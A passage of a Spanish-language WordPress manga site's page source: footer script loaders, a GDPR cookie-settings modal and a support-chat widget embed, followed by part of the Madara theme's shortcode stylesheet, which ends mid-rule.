( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16
body_size: 4126
content:
/**
 * :: Madara Shortcodes
 * -------------------------------------------------- */
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.c-button.icon-left .button-icon {
  margin-right: 9px;
}
.c-button.icon-right .button-icon {
  margin-left: 9px;
}
.c-button .button-title {
  float: none;
}
.c-button .button-title,
.c-button .button-icon {
  display: inline-block;
  vertical-align: middle;
}
.c-button.border {
  background-color: transparent;
  border: 2px solid #ca383a;
  color: #ca383a;
}
.c-button.border:hover {
  border-color: #ffcc00;
}
.c-button.border.small {
  padding: 8px 13px;
}
.c-button.border.medium {
  padding: 13px 18px;
}
.c-button.border.large {
  padding: 18px 28px;
}
.c-button.border.x-large {
  padding: 28px 58px;
}
.c-button-wrap.inline {
  display: inline-block;
}
.c-button-wrap.left {
  max-width: 100%;
  text-align: left;
  display: block;
}
.c-button-wrap.right {
  max-width: 100%;
  text-align: right;
  display: block;
}
.c-button-wrap.center {
  max-width: 100%;
  text-align: center;
  display: block;
}
.c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
  width: 25%;
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.c-compare-table .c-compare-table__inner .block-group > .shortcode-inner .c-column {
  width: 100%;
}
@media only screen and (max-width: 769px) {
  .c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
    width: calc(100% / 3);
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
    width: 100%;
  }
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block {
  padding: 34px 0 26px 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading {
  line-height: 30px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title {
  padding-top: 17px;
  padding-bottom: 19px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p {
  margin-bottom: 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary {
  margin: 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary p {
  font-size: 14px;
  line-height: 25px;
  margin-bottom: 6px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:first-child {
  margin-bottom: 16px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child {
  margin-bottom: 0px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary .c-button-wrap {
  margin-bottom: 14px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column {
  padding-left: 0;
  padding-right: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block {
  text-align: left;
  border-radius: initial;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title {
  padding: 0px 30px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading {
  font-weight: bold;
  font-size: 24px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price {
  padding-top: 10px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price {
  width: auto;
  height: auto;
  border-radius: initial;
  padding: 29px 30px 27px 30px;
  margin-top: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price {
  padding: 0;
  line-height: 60px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title {
  padding: 23px 30px;
  border-bottom: solid 1px #f5f5f5;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p {
  margin: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary {
  margin: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary {
  padding: 23px 30px;
  border-bottom: solid 1px #f5f5f5;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child {
  border: none;
  padding-bottom: 0px;
}
.c-icon-box.style-5 .block.style-5 .block-items-wrap {
  -webkit-transition: background-color 150ms ease-in-out;
  -moz-transition: background-color 150ms ease-in-out;
  -o-transition: background-color 150ms ease-in-out;
  transition: background-color 150ms ease-in-out;
  width: 100%;
  height: 100%;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner {
  display: table;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,
.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
  display: table-cell;
  width: 1140px;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
  vertical-align: middle;
  width: calc(100% - 1140px);
  padding: 0px 40px;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner:after {
  content: '';
  display: block;
  clear: both;
}
@media only screen and (max-width: 1600px) {
  .c-icon-box.style-5.custom-content .c-icon-box__inner {
    display: block;
  }
  .c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,
  .c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
    display: block;
    width: 100%;
  }
  .c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content * {
    text-align: center;
  }
}
.c-block {
  max-width: 100%;
  display: block;
}
.c-block.align-left {
  text-align: left;
}
.c-block.align-right {
  text-align: right;
}
.c-block.align-center {
  text-align: center;
}
.c-typo.align-left {
  text-align: left;
}
.c-typo.align-right {
  text-align: right;
}
.c-typo.align-center {
  text-align: center;
}
.c-typo > * {
  display: inline-block;
}
.c-testimonials .c-testimonials__inner .block-group {
  opacity: 0;
  transition: opacity 0.3s;
}
.c-testimonials .c-testimonials__inner .block-group.slick-initialized {
  opacity: 1;
}
.c-testimonials .block-group .c-column.slick-cloned img {
  padding-top: 0 !important;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-image img {
  margin-bottom: 0px !important;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-avatar img {
  display: inline;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block.no-bg .item-avatar {
  margin-top: 0;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating {
  margin-bottom: 20px;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating > i {
  font-size: 17px;
  padding-left: 2px;
}
.c-testimonials.style-3 .block-group .block .c-position {
  margin-bottom: 17px;
}
.c-progress {
  color: #fff;
}
.c-progress:before,
.c-progress:after {
  content: " ";
  display: table;
}
.c-progress:after {
  clear: both;
}
.c-progress .c-progress-item.circle {
  text-align: center;
}
.c-progress .c-progress-item.circle .item-content .item-round {
  max-width: 200px;
  max-height: 200px;
  margin: 0 auto;
  position: relative;
}
.c-progress .c-progress-item.circle .item-content .item-caption {
  padding-top: 24px;
  font-size: 16px;
  font-weight: bold;
}
@media (min-width: 768px) {
  .c-col-5 {
    width: 20% !important;
  }
}
@media (min-width: 768px) {
  .c-col-7 {
    width: 14.285% !important;
  }
}
@media (min-width: 768px) {
  .c-col-8 {
    width: 12.5% !important;
  }
}
@media (min-width: 768px) {
  .c-col-9 {
    width: 11.111% !important;
  }
}
@media (min-width: 768px) {
  .c-col-10 {
    width: 10% !important;
  }
}
@media (min-width: 768px) {
  .c-col-11 {
    width: 9.0909% !important;
  }
}
.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary {
  margin-bottom: 20px;
  display: inline;
}
.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary .wpb_text_column {
  display: inline;
}
.c-download-box {
  width: 100%;
  position: relative;
}
.c-download-box .c-download-box__inner {
  background-color: #ca383a;
}
.c-download-box .c-download-box__inner .block {
  position: relative;
  z-index: 1;
}
.c-download-box .c-download-box__inner .block .c-summary,
.c-download-box .c-download-box__inner .block .c-summary * {
  color: #ffffff;
  margin-bottom: 0;
}
.c-download-box .c-download-box__inner .block .call-to-action .btn-custom {
  background-color: #FFFFFF;
  color: #111111;
}
.c-download-box .c-download-box__inner .block .call-to-action .btn-custom:hover {
  background-color: #ffcc00;
  color: #111111 !important;
}
.c-download-box.style-1 .c-download-box__inner {
  text-align: center;
}
.c-download-box.style-1 .c-download-box__inner .block {
  padding: 50px 20px;
}
.c-download-box.style-1 .c-download-box__inner .block .call-to-action {
  margin-top: 20px;
}
.c-download-box.style-2 .c-download-box__inner .block {
  padding: 20px 30px;
  display: table;
  width: 100%;
}
.c-download-box.style-2 .c-download-box__inner .block .block-left {
  display: table-cell;
  padding-right: 30px;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-left {
    width: 80%;
    float: none;
  }
}
.c-download-box.style-2 .c-download-box__inner .block .block-right {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-right {
    width: 20%;
    float: none;
  }
}
@media (max-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-right {
    margin-top: 20px;
  }
}
.c-contacts {
  display: inline-block;
}
.c-contacts .c-contact__inner .block-group {
  list-style: none;
  margin: 0;
}
.c-contacts .c-contact__inner .block-group .block:not(:last-child) {
  padding-bottom: 13px;
  margin-bottom: 13px;
  border-bottom: 1px solid #d2d0d2;
}
.c-contacts .c-contact__inner .block-group .block .c-name .item-name .heading {
  margin-bottom: 7px;
}
.c-contacts .c-contact__inner .block-group .block .c-title .item-title p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 0px;
  color: #777777;
}
.c-contacts .c-contact__inner .block-group .block .c-company .item-company p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 0px;
  color: #777777;
}
.c-contacts .c-contact__inner .block-group .block .c-meta {
  margin-top: 5px;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p {
  font-size: 12px;
  font-weight: bold;
  color: #777777;
  margin-bottom: 0px;
  padding-left: 0px;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p:before {
  display: none;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone {
  margin-top: 3px;
}
.c-contacts .c-contact__inner .block-group .block .c-content {
  margin-top: 6px;
}
.c-contacts .c-contact__inner .block-group .block .c-content .item-content p {
  color: #777777;
  margin-bottom: 0px;
  font-size: 14px;
  line-height: 26px;
}
.c-separator {
  display: block;
  max-width: 100%;
  width: 100%;
}
.c-separator.left {
  margin-left: 0;
  margin-right: auto;
}
.c-separator.right {
  margin-left: auto;
  margin-right: 0;
}
.c-separator.center {
  margin: 0 auto;
}
.c-separator .c-separator-line {
  border-top: 1px solid #f5f5f5;
  display: block;
  position: relative;
  width: 100%;
}
.c-custom-box {
  text-align: center;
  overflow: hidden;
}
.c-custom-box .item-content {
  padding: 20px;
  font-size: 24px;
  line-height: 28px;
  height: 100%;
  display: table;
  float: none;
  position: absolute;
}
.c-custom-box .item-content .content-inner {
  display: table-cell;
  vertical-align: middle;
}
.c-word-rotator.style-sliding .heading {
  font-weight: normal;
}
.c-word-rotator.style-sliding .c-typed {
  overflow: hidden;
  position: relative;
  height: 44px;
  display: inline-block;
  vertical-align: top;
}
.c-word-rotator.style-sliding .c-typed ul {
  position: relative !important;
  line-height: inherit;
  padding: 0px 10px !important;
}
.c-word-rotator.style-sliding .c-typed ul li {
  list-style: none;
  text-align: center;
  height: inherit !important;
  font-weight: bold;
}
.c-welcome.style-1 .c-welcome__inner.full-screen {
  height: 100vh;
}
.c-welcome.style-1 .c-welcome__inner.full-screen .c-thumbnail {
  text-indent: -999em;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  height: 100vh;
}
.c-members.basic-style .c-members__inner .block .item-hover {
  opacity: 0;
}
.c-members.basic-style .c-members__inner .block .item-hover:not(:hover) {
  background-color: transparent !important;
}
.c-members.basic-style .c-members__inner .block .item-hover:hover {
  opacity: 1;
}
.c-counter {
  display: inline-block;
}
.c-counter .c-counter__inner.align-left {
  text-align: left;
}
.c-counter .c-counter__inner.align-center {
  text-align: center;
}
.c-counter .c-counter__inner.align-right {
  text-align: right;
}
.c-counter .c-counter__inner .c-counter__value_wrap .c-counter__value {
  font-size: 72px;
  color: #ff2462;
  font-family: "Raleway", Arial, sans-serif;
  font-weight: bold;
  line-height: normal !important;
}
.c-counter .c-counter__inner .c-counter__content .heading {
  font-size: 24px;
  color: #111111;
  margin-top: 15px;
}
.c-counter .c-counter__inner .c-counter__content .content {
  font-size: 16px;
  color: #111111;
  padding-top: 8px;
}
.c-counter .c-counter__inner .c-counter__content .content .wpb_text_column {
  margin-bottom: 0px;
}
.c-counter .c-counter__inner .c-counter__content .content .c-button-wrap {
  margin-top: 21px;
}
.c-shortcode-menu .menu_content {
  width: 100%;
  text-align: left;
  display: block;
}
.c-shortcode-menu .menu_content:after {
  content: "";
  visibility: hidden;
  display: block;
  clear: both;
}
.c-shortcode-menu .menu_content .menu_image {
  width: 60px;
  height: 60px;
  float: left;
  overflow: hidden;
  margin-right: 15px;
  margin-top: 10px;
  border-radius: 100px;
  position: relative;
  z-index: 3;
}
.c-shortcode-menu .menu_content .menu_image img {
  width: auto;
  height: 60px;
}
.c-shortcode-menu .menu_content .menu_post {
  text-transform: uppercase;
  position: relative;
  margin-bottom: 0px;
}
.c-shortcode-menu .menu_content .menu_post .menu_title {
  position: relative;
  z-index: 2;
  padding-right: 5px;
}
@media (max-width: 768px) {
  .c-shortcode-menu .menu_content .menu_post .menu_title {
    max-width: 60%;
    display: inline-block;
  }
}
.c-shortcode-menu .menu_content .menu_post .menu_title .menu_icon {
  padding-right: 6px;
  font-size: 20px;
}
.c-shortcode-menu .menu_content .menu_post .menu_dots {
  position: absolute;
  top: 14px;
  left: 0;
  right: 0;
  z-index: 1;
  margin: 0;
  border: 0;
  height: 3px;
  display: block;
  background-image: radial-gradient(circle closest-side, #cccccc 80%, #ffffff 10%);
  background-position: bottom;
  background-size: 4px 2px;
  background-repeat: repeat-x;
}
.c-shortcode-menu .menu_content .menu_post .menu_price {
  position: absolute;
  right: 0;
  z-index: 2;
  padding-left: 5px;
  top: 1px;
}
.c-shortcode-menu .menu_content .post_detail {
  text-transform: none;
  letter-spacing: 0;
  width: auto;
  margin-top: 0;
  font-weight: normal;
  margin-bottom: 0;
  display: inline-block;
  margin-top: -3px;
  margin-bottom: 21px;
}
.c-shortcode-menu .menu_content .menu_excerpt_wrap {
  overflow: hidden;
}
.c-shortcode-menu.style-2 .menu_content .menu_post .menu_dots {
  left: 75px;
}
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_title,
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_price {
  color: #ffffff;
  background-color: #151515;
}
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_dots {
  background-image: radial-gradient(circle closest-side, #ffffff 80%, #151515 10%);
}
.c-shortcode-menu.ui-dark .menu_content .post_detail {
  color: #ffffff;
  background-color: #151515;
}
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_title,
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_price {
  color: #151515;
  background-color: #ffffff;
}
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_dots {
  background-image: radial-gradient(circle closest-side, #151515 80%, #ffffff 10%);
}
.c-shortcode-menu.ui-light .menu_content .post_detail {
  color: #151515;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_title {
  top: 1px;
  background-color: transparent;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_dots {
  display: none;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_price {
  background-color: transparent;
  font-weight: normal;
}
.c-shortcode-menu.style-1 .menu_content .post_detail {
  background-color: transparent;
}
.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_title,
.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_price {
  color: #151515;
}
.c-shortcode-menu.style-1.ui-dark .menu_content .post_detail {
  color: #151515;
}
.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_title,
.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_price {
  color: #ffffff;
}
.c-shortcode-menu.style-1.ui-light .menu_content .post_detail {
  color: #ffffff;
}
.shortcode-block .c-block > * {
  position: relative;
  z-index: 1;
}
.shortcode-block .c-block > .mask {
  z-index: 0;
  position: absolute;
}
/**
 * Services Listing shortcode
 */
.c-services.style-1 .c-thumbnail {
  margin-bottom: 25px;
}
/**
 * Shortcode CountDown
 */
.c-countdown {
  display: block;
  width: 100%;
}
.c-countdown .c-countdown__inner {
  display: block;
}
.c-countdown .c-countdown__inner .countdown-row {
  display: block;
}
.c-countdown .c-countdown__inner .countdown-row:after {
  display: block;
  content: "";
  clear: both;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section {
  width: 25%;
  display: block;
  float: left;
  text-align: center;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-amount {
  font-size: 72px;
  line-height: 72px;
  font-weight: bold;
  display: block;
  padding-bottom: 17px;
  font-family: "Raleway", Arial, sans-serif;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-period {
  font-size: 18px;
  line-height: 26px;
  font-weight: bold;
  display: block;
  font-family: "Raleway", Arial, sans-serif;
}
.c-gallery .c-gallery__inner .block-group .gallery-item .block-content .item-content .item-hover i {
  top: 50%;
  left: 50%;
  position: absolute;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0;
}
.c-gallery .c-gallery__inner .block-group .gallery-item .block-content:hover .item-content .item-hover i {
  opacity: 1 !important;
  color: #ffffff;
  font-size: 20px;
}
#swipebox-overlay {
  background-color: rgba(0, 0, 0, 0.92) !important;
}
#swipebox-close {
  right: 29px !important;
  top: 12px !important;
  opacity: 0.6;
  webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#swipebox-close:hover {
  opacity: 1;
  transform: rotateZ(90deg);
}
.c-block-quote {
  position: relative;
  overflow: hidden;
  border-radius: 8px;
}
.c-block-quote.left {
  float: left;
}
.c-block-quote.right {
  float: right;
}
.c-block-quote .c-block-quote-content {
  padding: 30px;
}
.c-block-quote .c-block-quote-content.is-background {
  background-repeat: no-repeat;
  background-position: top left;
}
.c-block-quote .c-block-quote-content .quote-background {
  position: absolute;
  top: 0;
